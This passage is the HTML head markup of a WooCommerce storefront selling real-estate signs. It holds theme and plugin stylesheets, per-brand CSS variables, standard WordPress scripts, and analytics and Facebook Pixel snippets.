<link rel='stylesheet' id='sfl_list_styles-css' href='https://store.brandco.com/wp-content/plugins/save-for-later-for-woocommerce/assets/css/frontend/sfl_list_styles.css?ver=2.5' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-flexi-bogo-style-css' href='https://store.brandco.com/wp-content/plugins/woocommerce-flexi-bogo/build/frontend.css?ver=1.7.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wc-composite-css-css' href='https://store.brandco.com/wp-content/plugins/woocommerce-composite-products/assets/css/frontend/woocommerce.css?ver=10.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='metorik-css-css' href='https://store.brandco.com/wp-content/plugins/metorik-helper/assets/css/metorik.css?ver=2.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://store.brandco.com/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1763004498' type='text/css' media='all' />
<style id='woo-variation-swatches-inline-css' type='text/css'>
:root {
--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg'  viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");

--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");
--wvs-single-product-item-width:30px;
--wvs-single-product-item-height:30px;
--wvs-single-product-item-font-size:16px}
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://store.brandco.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wc-avatax-frontend-css' href='https://store.brandco.com/wp-content/plugins/woocommerce-avatax/assets/css/frontend/wc-avatax-frontend.min.css?ver=3.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='storefront-style-css' href='https://store.brandco.com/wp-content/themes/storefront/style.css?ver=4.6.0' type='text/css' media='all' />
<style id='storefront-style-inline-css' type='text/css'>

			.main-navigation ul li a,
			.site-title a,
			ul.menu li a,
			.site-branding h1 a,
			button.menu-toggle,
			button.menu-toggle:hover,
			.handheld-navigation .dropdown-toggle {
				color: #333333;
			}

			button.menu-toggle,
			button.menu-toggle:hover {
				border-color: #333333;
			}

			.main-navigation ul li a:hover,
			.main-navigation ul li:hover > a,
			.site-title a:hover,
			.site-header ul.menu li.current-menu-item > a {
				color: #747474;
			}

			table:not( .has-background ) th {
				background-color: #f8f8f8;
			}

			table:not( .has-background ) tbody td {
				background-color: #fdfdfd;
			}

			table:not( .has-background ) tbody tr:nth-child(2n) td,
			fieldset,
			fieldset legend {
				background-color: #fbfbfb;
			}

			.site-header,
			.secondary-navigation ul ul,
			.main-navigation ul.menu > li.menu-item-has-children:after,
			.secondary-navigation ul.menu ul,
			.storefront-handheld-footer-bar,
			.storefront-handheld-footer-bar ul li > a,
			.storefront-handheld-footer-bar ul li.search .site-search,
			button.menu-toggle,
			button.menu-toggle:hover {
				background-color: #ffffff;
			}

			p.site-description,
			.site-header,
			.storefront-handheld-footer-bar {
				color: #404040;
			}

			button.menu-toggle:after,
			button.menu-toggle:before,
			button.menu-toggle span:before {
				background-color: #333333;
			}

			h1, h2, h3, h4, h5, h6, .wc-block-grid__product-title {
				color: #333333;
			}

			.widget h1 {
				border-bottom-color: #333333;
			}

			body,
			.secondary-navigation a {
				color: #6d6d6d;
			}

			.widget-area .widget a,
			.hentry .entry-header .posted-on a,
			.hentry .entry-header .post-author a,
			.hentry .entry-header .post-comments a,
			.hentry .entry-header .byline a {
				color: #727272;
			}

			a {
				color: #7f54b3;
			}

			a:focus,
			button:focus,
			.button.alt:focus,
			input:focus,
			textarea:focus,
			input[type="button"]:focus,
			input[type="reset"]:focus,
			input[type="submit"]:focus,
			input[type="email"]:focus,
			input[type="tel"]:focus,
			input[type="url"]:focus,
			input[type="password"]:focus,
			input[type="search"]:focus {
				outline-color: #7f54b3;
			}

			button, input[type="button"], input[type="reset"], input[type="submit"], .button, .widget a.button {
				background-color: #b40101;
				border-color: #b40101;
				color: #ffffff;
			}

			button:hover, input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover, .button:hover, .widget a.button:hover {
				background-color: #9b0000;
				border-color: #9b0000;
				color: #ffffff;
			}

			button.alt, input[type="button"].alt, input[type="reset"].alt, input[type="submit"].alt, .button.alt, .widget-area .widget a.button.alt {
				background-color: #b40101;
				border-color: #b40101;
				color: #ffffff;
			}

			button.alt:hover, input[type="button"].alt:hover, input[type="reset"].alt:hover, input[type="submit"].alt:hover, .button.alt:hover, .widget-area .widget a.button.alt:hover {
				background-color: #9b0000;
				border-color: #9b0000;
				color: #ffffff;
			}

			.pagination .page-numbers li .page-numbers.current {
				background-color: #e6e6e6;
				color: #636363;
			}

			#comments .comment-list .comment-content .comment-text {
				background-color: #f8f8f8;
			}

			.site-footer {
				background-color: #f0f0f0;
				color: #6d6d6d;
			}

			.site-footer a:not(.button):not(.components-button) {
				color: #333333;
			}

			.site-footer .storefront-handheld-footer-bar a:not(.button):not(.components-button) {
				color: #333333;
			}

			.site-footer h1, .site-footer h2, .site-footer h3, .site-footer h4, .site-footer h5, .site-footer h6, .site-footer .widget .widget-title, .site-footer .widget .widgettitle {
				color: #333333;
			}

			.page-template-template-homepage.has-post-thumbnail .type-page.has-post-thumbnail .entry-title {
				color: #000000;
			}

			.page-template-template-homepage.has-post-thumbnail .type-page.has-post-thumbnail .entry-content {
				color: #000000;
			}

			@media screen and ( min-width: 768px ) {
				.secondary-navigation ul.menu a:hover {
					color: #595959;
				}

				.secondary-navigation ul.menu a {
					color: #404040;
				}

				.main-navigation ul.menu ul.sub-menu,
				.main-navigation ul.nav-menu ul.children {
					background-color: #f0f0f0;
				}

				.site-header {
					border-bottom-color: #f0f0f0;
				}
			}
</style>
<link rel='stylesheet' id='storefront-icons-css' href='https://store.brandco.com/wp-content/themes/storefront/assets/css/base/icons.css?ver=4.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='storefront-fonts-css' href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%3A400%2C300%2C300italic%2C400italic%2C600%2C700%2C900&#038;subset=latin%2Clatin-ext&#038;ver=4.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://store.brandco.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.31.5' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://store.brandco.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.31.5' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://store.brandco.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.31.5' type='text/css' media='all' />
<link rel='stylesheet' id='e-popup-css' href='https://store.brandco.com/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=3.31.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://store.brandco.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.43.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-220311-css' href='https://store.brandco.com/wp-content/uploads/elementor/css/post-220311.css?ver=1767910527' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://store.brandco.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.31.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://store.brandco.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.31.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-516065-css' href='https://store.brandco.com/wp-content/uploads/elementor/css/post-516065.css?ver=1767910527' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-391599-css' href='https://store.brandco.com/wp-content/uploads/elementor/css/post-391599.css?ver=1767910527' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-320066-css' href='https://store.brandco.com/wp-content/uploads/elementor/css/post-320066.css?ver=1767910527' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-319108-css' href='https://store.brandco.com/wp-content/uploads/elementor/css/post-319108.css?ver=1767910527' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-254974-css' href='https://store.brandco.com/wp-content/uploads/elementor/css/post-254974.css?ver=1767910527' type='text/css' media='all' />
<link rel='stylesheet' id='wc-cp-checkout-blocks-css' href='https://store.brandco.com/wp-content/plugins/woocommerce-composite-products/assets/css/frontend/checkout-blocks.css?ver=10.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='wc-pb-checkout-blocks-css' href='https://store.brandco.com/wp-content/plugins/woocommerce-product-bundles/assets/css/frontend/checkout-blocks.css?ver=8.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='storefront-woocommerce-style-css' href='https://store.brandco.com/wp-content/themes/storefront/assets/css/woocommerce/woocommerce.css?ver=4.6.0' type='text/css' media='all' />
<style id='storefront-woocommerce-style-inline-css' type='text/css'>
@font-face {
				font-family: star;
				src: url(https://store.brandco.com/wp-content/plugins/woocommerce/assets/fonts/star.eot);
				src:
					url(https://store.brandco.com/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix) format("embedded-opentype"),
					url(https://store.brandco.com/wp-content/plugins/woocommerce/assets/fonts/star.woff) format("woff"),
					url(https://store.brandco.com/wp-content/plugins/woocommerce/assets/fonts/star.ttf) format("truetype"),
					url(https://store.brandco.com/wp-content/plugins/woocommerce/assets/fonts/star.svg#star) format("svg");
				font-weight: 400;
				font-style: normal;
			}
			@font-face {
				font-family: WooCommerce;
				src: url(https://store.brandco.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot);
				src:
					url(https://store.brandco.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix) format("embedded-opentype"),
					url(https://store.brandco.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff) format("woff"),
					url(https://store.brandco.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf) format("truetype"),
					url(https://store.brandco.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce) format("svg");
				font-weight: 400;
				font-style: normal;
			}

			a.cart-contents,
			.site-header-cart .widget_shopping_cart a {
				color: #333333;
			}

			a.cart-contents:hover,
			.site-header-cart .widget_shopping_cart a:hover,
			.site-header-cart:hover > li > a {
				color: #747474;
			}

			table.cart td.product-remove,
			table.cart td.actions {
				border-top-color: #ffffff;
			}

			.storefront-handheld-footer-bar ul li.cart .count {
				background-color: #333333;
				color: #ffffff;
				border-color: #ffffff;
			}

			.woocommerce-tabs ul.tabs li.active a,
			ul.products li.product .price,
			.onsale,
			.wc-block-grid__product-onsale,
			.widget_search form:before,
			.widget_product_search form:before {
				color: #6d6d6d;
			}

			.woocommerce-breadcrumb a,
			a.woocommerce-review-link,
			.product_meta a {
				color: #727272;
			}

			.wc-block-grid__product-onsale,
			.onsale {
				border-color: #6d6d6d;
			}

			.star-rating span:before,
			.quantity .plus, .quantity .minus,
			p.stars a:hover:after,
			p.stars a:after,
			.star-rating span:before,
			#payment .payment_methods li input[type=radio]:first-child:checked+label:before {
				color: #7f54b3;
			}

			.widget_price_filter .ui-slider .ui-slider-range,
			.widget_price_filter .ui-slider .ui-slider-handle {
				background-color: #7f54b3;
			}

			.order_details {
				background-color: #f8f8f8;
			}

			.order_details > li {
				border-bottom: 1px dotted #e3e3e3;
			}

			.order_details:before,
			.order_details:after {
				background: -webkit-linear-gradient(transparent 0,transparent 0),-webkit-linear-gradient(135deg,#f8f8f8 33.33%,transparent 33.33%),-webkit-linear-gradient(45deg,#f8f8f8 33.33%,transparent 33.33%)
			}

			#order_review {
				background-color: #ffffff;
			}

			#payment .payment_methods > li .payment_box,
			#payment .place-order {
				background-color: #fafafa;
			}

			#payment .payment_methods > li:not(.woocommerce-notice) {
				background-color: #f5f5f5;
			}

			#payment .payment_methods > li:not(.woocommerce-notice):hover {
				background-color: #f0f0f0;
			}

			.woocommerce-pagination .page-numbers li .page-numbers.current {
				background-color: #e6e6e6;
				color: #636363;
			}

			.wc-block-grid__product-onsale,
			.onsale,
			.woocommerce-pagination .page-numbers li .page-numbers:not(.current) {
				color: #6d6d6d;
			}

			p.stars a:before,
			p.stars a:hover~a:before,
			p.stars.selected a.active~a:before {
				color: #6d6d6d;
			}

			p.stars.selected a.active:before,
			p.stars:hover a:before,
			p.stars.selected a:not(.active):before,
			p.stars.selected a.active:before {
				color: #7f54b3;
			}

			.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger {
				background-color: #b40101;
				color: #ffffff;
			}

			.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger:hover {
				background-color: #9b0000;
				border-color: #9b0000;
				color: #ffffff;
			}

			.button.added_to_cart:focus,
			.button.wc-forward:focus {
				outline-color: #7f54b3;
			}

			.added_to_cart,
			.site-header-cart .widget_shopping_cart a.button,
			.wc-block-grid__products .wc-block-grid__product .wp-block-button__link {
				background-color: #b40101;
				border-color: #b40101;
				color: #ffffff;
			}

			.added_to_cart:hover,
			.site-header-cart .widget_shopping_cart a.button:hover,
			.wc-block-grid__products .wc-block-grid__product .wp-block-button__link:hover {
				background-color: #9b0000;
				border-color: #9b0000;
				color: #ffffff;
			}

			.added_to_cart.alt, .added_to_cart, .widget a.button.checkout {
				background-color: #b40101;
				border-color: #b40101;
				color: #ffffff;
			}

			.added_to_cart.alt:hover, .added_to_cart:hover, .widget a.button.checkout:hover {
				background-color: #9b0000;
				border-color: #9b0000;
				color: #ffffff;
			}

			.button.loading {
				color: #b40101;
			}

			.button.loading:hover {
				background-color: #b40101;
			}

			.button.loading:after {
				color: #ffffff;
			}

			@media screen and ( min-width: 768px ) {
				.site-header-cart .widget_shopping_cart,
				.site-header .product_list_widget li .quantity {
					color: #404040;
				}

				.site-header-cart .widget_shopping_cart .buttons,
				.site-header-cart .widget_shopping_cart .total {
					background-color: #f5f5f5;
				}

				.site-header-cart .widget_shopping_cart {
					background-color: #f0f0f0;
				}
			}
				.storefront-product-pagination a {
					color: #6d6d6d;
					background-color: #ffffff;
				}
				.storefront-sticky-add-to-cart {
					color: #6d6d6d;
					background-color: #ffffff;
				}

				.storefront-sticky-add-to-cart a:not(.button) {
					color: #333333;
				}

				.coupon-container {
					background-color: #b40101 !important;
				}

				.coupon-content {
					border-color: #ffffff !important;
					color: #ffffff;
				}

				.sd-buttons-transparent.woocommerce .coupon-content,
				.sd-buttons-transparent.woocommerce-page .coupon-content {
					border-color: #b40101 !important;
				}
</style>
<link rel='stylesheet' id='storefront-child-style-css' href='https://store.brandco.com/wp-content/themes/agentstore2/style.css?ver=2.1' type='text/css' media='all' />
<link rel='stylesheet' id='storefront-woocommerce-brands-style-css' href='https://store.brandco.com/wp-content/themes/storefront/assets/css/woocommerce/extensions/brands.css?ver=4.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='storefront-woocommerce-composite-products-style-css' href='https://store.brandco.com/wp-content/themes/storefront/assets/css/woocommerce/extensions/composite-products.css?ver=4.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='storefront-woocommerce-smart-coupons-style-css' href='https://store.brandco.com/wp-content/themes/storefront/assets/css/woocommerce/extensions/smart-coupons.css?ver=4.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='storefront-woocommerce-bundles-style-css' href='https://store.brandco.com/wp-content/themes/storefront/assets/css/woocommerce/extensions/bundles.css?ver=4.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wc-bundle-style-css' href='https://store.brandco.com/wp-content/plugins/woocommerce-product-bundles/assets/css/frontend/woocommerce.css?ver=8.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='agentstore-theme-css-css' href='https://store.brandco.com/wp-content/themes/agentstore2/resources/css/style.css?v=1' type='text/css' media='all' />
<link rel='stylesheet' id='agentstore-magnific-popup-css-css' href='https://cdnjs.cloudflare.com/ajax/libs/magnific-popup.js/1.1.0/magnific-popup.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-sourcesanspro-css' href='https://agentstore.com/wp-content/uploads/elementor/google-fonts/css/sourcesanspro.css?ver=1762134875' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-inter-css' href='https://agentstore.com/wp-content/uploads/elementor/google-fonts/css/inter.css?ver=1762134879' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-lato-css' href='https://agentstore.com/wp-content/uploads/elementor/google-fonts/css/lato.css?ver=1762134880' type='text/css' media='all' />
<script src="https://store.brandco.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://store.brandco.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="jquery-js-after">
					function optimocha_getCookie(name) {
						var v = document.cookie.match("(^|;) ?" + name + "=([^;]*)(;|$)");
						return v ? v[2] : null;
					}

					function optimocha_check_wc_cart_script() {
					var cart_src = "https://store.brandco.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js";
					var script_id = "optimocha_loaded_wc_cart_fragments";

						if( document.getElementById(script_id) !== null ) {
							return false;
						}

						if( optimocha_getCookie("woocommerce_cart_hash") ) {
							var script = document.createElement("script");
							script.id = script_id;
							script.src = cart_src;
							script.async = true;
							document.head.appendChild(script);
						}
					}

					optimocha_check_wc_cart_script();
					document.addEventListener("click", function(){setTimeout(optimocha_check_wc_cart_script,1000);});
					
</script>
<script src="https://store.brandco.com/wp-content/plugins/google-analytics-premium/assets/js/frontend-gtag.min.js?ver=9.9.1" id="monsterinsights-frontend-script-js" async data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" id='monsterinsights-frontend-script-js-extra'>var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/store.brandco.com","hash_tracking":"false","v4_id":"G-RKVE1FJQXX"};</script>
<script id="fuaw-frontend-js-extra">
var fuaw_data_vars_frontend = {"fuaw_nonce":"82b8d45809","ajax_url":"https:\/\/store.brandco.com\/wp-admin\/admin-ajax.php","currency_symbol":"$","decimal_separator":".","thousand_separator":",","decimals":"2","price_format":"%1$s%2$s","currency_post":"left"};
</script>
<script src="https://store.brandco.com/wp-content/plugins/all-in-one-files-upload-for-woocommerce/frontoffice/../assets/js/frontoffice.js?ver=1.0.0" id="fuaw-frontend-js"></script>
<script src="https://store.brandco.com/wp-content/plugins/hubspot-woocommerce-hpos-compatibility/public/js/hubspot-woocommerce-hpos-compatibility-public.js?ver=1.0.1" id="hubspot-woocommerce-hpos-compatibility-js"></script>
<script src="https://store.brandco.com/wp-content/plugins/recaptcha-woo/js/rcfwc.js?ver=1.0" id="rcfwc-js-js" defer data-wp-strategy="defer"></script>
<script src="https://www.google.com/recaptcha/api.js?hl=en_US" id="recaptcha-js" defer data-wp-strategy="defer"></script>
<script src="https://store.brandco.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70" id="jquery-blockui-js"></script>
<script id="sfl_scripts-js-extra">
var sfl_frontend_params = {"sfl_list_pagination_nonce":"63956ff0f0","ajaxurl":"https:\/\/store.brandco.com\/wp-admin\/admin-ajax.php","current_user":"0","is_logged_in":"","current_page_url":"https:\/\/store.brandco.com\/product\/other-brokerages-bring-your-own-file-24x30-yard-sign\/"};
</script>
<script src="https://store.brandco.com/wp-content/plugins/save-for-later-for-woocommerce/assets/js/frontend/frontend.js?ver=2.5" id="sfl_scripts-js"></script>
<script src="https://store.brandco.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/store.brandco.com\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
</script>
<script src="https://store.brandco.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.7" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://store.brandco.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
</script>
<script src="https://store.brandco.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_118e13f119d1f0757be66b03e9861e44","fragment_name":"wc_fragments_118e13f119d1f0757be66b03e9861e44","request_timeout":"5000"};
</script>
<script src="https://store.brandco.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.31.5" id="font-awesome-4-shim-js"></script>
<script id="wc-settings-dep-in-header-js-after">
console.warn( "Scripts that have a dependency on [wc-settings] must be loaded in the footer, automatewoo-birthdays-birthday-field-editor-script was registered to load in the header, but has been switched to load in the footer instead. See https://github.com/woocommerce/woocommerce-gutenberg-products-block/pull/5059" );
</script>
<link rel="https://api.w.org/" href="https://store.brandco.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://store.brandco.com/wp-json/wp/v2/product_cat/2075" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://store.brandco.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.3.7" />
<link rel="alternate" href="https://agentstore.com/product-category/generic-store/generic-store-signs/" hreflang="x-default" />
						            <!-- Facebook Pixel Code -->
						            <script>
						            !function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
						            n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
						            n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
						            t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
						            document,'script','https://connect.facebook.net/en_US/fbevents.js');
						
						            fbq('init', '473558240843184');
						            fbq('track', 'PageView');</script>
						            <noscript><img height='1' width='1' style='display:none'
						            src='https://www.facebook.com/tr?id=1556124141356092&ev=PageView&noscript=1'
						            /></noscript>
						            <!-- End Facebook Pixel Code -->
            			<style>
		html {
			--custom-store-font: "Proxima Nova", sans-serif;
			--custom-store-primary: #000;
			--custom-store-primary-dark: #000;
			--custom-store-variations-bg: #000;
			--custom-store-variations-text: white;
			--custom-store-info-bg: #000;
			--custom-store-html-bg: #000;
		}

		.multiple-domain-envoy-agentstore-com {
			--custom-store-font: "Karla", sans-serif;
			--custom-store-primary: #103966;
			--custom-store-primary-dark: #103966;
			--custom-store-variations-bg: #103966;
			--custom-store-variations-text: white;
			--custom-store-info-bg: #103966;
			--custom-store-html-bg: white;
		}

		.multiple-domain-kwgo-agentstore-com {
			--custom-store-font: "Source Sans Pro", sans-serif;
			--custom-store-primary: #23A455;
			--custom-store-primary-dark: #23A455;
			--custom-store-variations-bg: #23A455;
			--custom-store-variations-text: white;
			--custom-store-info-bg: #23A455;
			--custom-store-html-bg: #23A455;
		}

		.multiple-domain-fivestar-agentstore-com {
			--custom-store-font: "Proxima Nova", sans-serif;
			--custom-store-primary: #23A455;
			--custom-store-primary-dark: #23A455;
			--custom-store-variations-bg: #23A455;
			--custom-store-variations-text: white;
			--custom-store-info-bg: #23A455;
			--custom-store-html-bg: #23A455;
		}

		.multiple-domain-store-rippin-com {
			--custom-store-font: "Proxima Nova", sans-serif;
			--custom-store-primary: #000;
			--custom-store-primary-dark: #000;
			--custom-store-variations-bg: #000;
			--custom-store-variations-text: white;
			--custom-store-info-bg: #000;
			--custom-store-html-bg: #000;
		}

		.multiple-domain-exp-agentstore-com {
			--custom-store-font: "Roboto", sans-serif;
			--custom-store-primary: #1B489B;
			--custom-store-primary-dark: #1B489B;
			--custom-store-variations-bg: #1B489B;
			--custom-store-variations-text: white;
			--custom-store-info-bg: #1B489B;
			--custom-store-html-bg: #1B489B;
		}

		.multiple-domain-serhantorlando-agentstore-com {
			--custom-store-font: "Montserrat", sans-serif;
			--custom-store-primary: #121275;
			--custom-store-primary-dark: #121275;
			--custom-store-variations-bg: #121275;
			--custom-store-variations-text: white;
			--custom-store-info-bg: #121275;
			--custom-store-html-bg: #121275;
		}

		.multiple-domain-store-consertus-com {
			--custom-store-font: "Proxima Nova", sans-serif;
			--custom-store-primary: #CBA065;
			--custom-store-primary-dark: #CBA065;
			--custom-store-variations-bg: #CBA065;
			--custom-store-variations-text: white;
			--custom-store-info-bg: #CBA065;
			--custom-store-html-bg: black;
		}

		.multiple-domain-store-onereal-com {
			--real-brand-pink: #ff557e;
			--real-brand-pink-dark: #b42648;
			--real-brand-teal: #00FBF0;
			--real-brand-dark-blue: #050e3d;
			--real-brand-font: 'Inter', sans-serif;

			--custom-store-font: var(--real-brand-font);
			--custom-store-primary: var(--real-brand-pink);
			--custom-store-primary-dark: var(--real-brand-pink-dark);
			--custom-store-variations-bg: var(--real-brand-teal);
			--custom-store-variations-text: black;
			--custom-store-info-bg: var(--real-brand-dark-blue);
			--custom-store-html-bg: var(--real-brand-dark-blue);
		}

		/* DO NOT MODIFY BELOW THIS LINE */
		html {
			background-color: var(--custom-store-html-bg);
		}

		.site {
			background-color: white;
		}

		body.custom-store {
			font-family: var(--custom-store-font), Sans-serif;
			--cfw-body-link-color: var(--custom-store-primary);
			--cfw-buttons-primary-background: var(--custom-store-primary);
			--cfw-buttons-primary-background-color: var(--custom-store-primary);
			--e-global-typography-primary-font-family: var(--custom-store-font);
			--e-global-typography-secondary-font-family: var(--custom-store-font);
			--e-global-typography-text-font-family: var(--custom-store-font);

			h1, h2, h3, h4, h5, h6,
			button,
			input {
				font-family: inherit;
			}

			.wc-forward {
				padding-right: 10px;
			}

			.elementor-menu-cart--items-indicator-bubble .elementor-menu-cart__toggle .elementor-button-icon .elementor-button-icon-qty,
			.woocommerce-product-gallery .woocommerce-product-gallery__trigger {
				background-color: var(--custom-store-primary) !important;
			}

			.variable-item.selected {
				background-color: var(--custom-store-variations-bg) !important;
				border-color: var(--custom-store-variations-bg) !important;
				color: var(--custom-store-variations-text) !important;
			}

			.button,
			input[type="button"] {
				background-color: var(--custom-store-primary);
				border-color: var(--custom-store-primary);
			}

			.button:hover,
			input[type="button"]:hover {
				background-color: var(--custom-store-primary-dark) !important;
				border-color: var(--custom-store-primary-dark) !important;
			}

			.woocommerce-message,
			.woocommerce-info {
				background-color: var(--custom-store-info-bg);
			}
		}
	</style>
	<link rel="Shortcut Icon" type="image/x-icon" href="https://agentstore.com/wp-content/uploads/2019/02/AgentStore_Favicon.png" />        <style>
            [data-attribute_name="attribute_pa_frame"] .variable-item {
                width: 200px !important;
                height: 200px !important;
            }

            [data-attribute_name="attribute_pa_frame"] .variable-item-image {

            }

            .variations_form .reset_variations {
                display: none !important;
            }

            .site {
                overflow-x: unset;
            }

            @media (min-width: 1200px) {
                .composite_form.full_width .columns-4 .summary_elements li.summary_element {
                    width: 50%;
                    min-height: 430px;
                }

                .composite_summary span.summary_element_content span.content_product_title {
                    min-height: 50px;
                }
            }

            #order_review {
                z-index: 99 !important;
            }

            .variable-item.disabled {
                position: fixed !important;
                left: -99999px;
            }

            #elementor-popup-modal-254974 .dialog-close-button {
                display: none !important;
            }

            @font-face {
                font-family: Proxima Nova;
                src: url(https://agentstore.com/wp-content/uploads/2021/10/proxima_nova_light.ttf);
                font-weight: 300;
            }

            @font-face {
                font-family: Proxima Nova;
                src: url(https://agentstore.com/wp-content/uploads/2021/10/proxima_nova_regular.ttf);
                font-weight: 400;
            }

            @font-face {
                font-family: Proxima Nova;
                src: url(https://agentstore.com/wp-content/uploads/2021/10/proxima_nova_semibold.ttf);
                font-weight: 500;
            }

            @font-face {
                font-family: Proxima Nova;
                src: url('https://agentstore.com/wp-content/uploads/2021/10/proxima_nova_semibold.ttf');
                font-weight: 600;
            }

            @font-face {
                font-family: Proxima Nova;
                src: url('https://agentstore.com/wp-content/uploads/2021/10/proxima_nova_bold.ttf');
                font-weight: 700;
            }


            .multiple-domain-store-place-com h1.woocommerce-products-header__title.page-title {
                text-transform: uppercase;
                letter-spacing: 3px;
                font-weight: 700;
                margin-top: 40px;
                color: #000;
            }

            .multiple-domain-store-place-com h2.woocommerce-loop-product__title {
                text-transform: uppercase;
                font-weight: bold !important;
                letter-spacing: 2px;
                color: black;
                margin: 10px;
            }


            .selected-brand-brand_bh .menu-item-88051,
            .selected-brand-brand_bh .menu-item-255458,
            .selected-brand-brand_bh .menu-item-260901,
            .selected-brand-brand_bh .menu-item-42150,
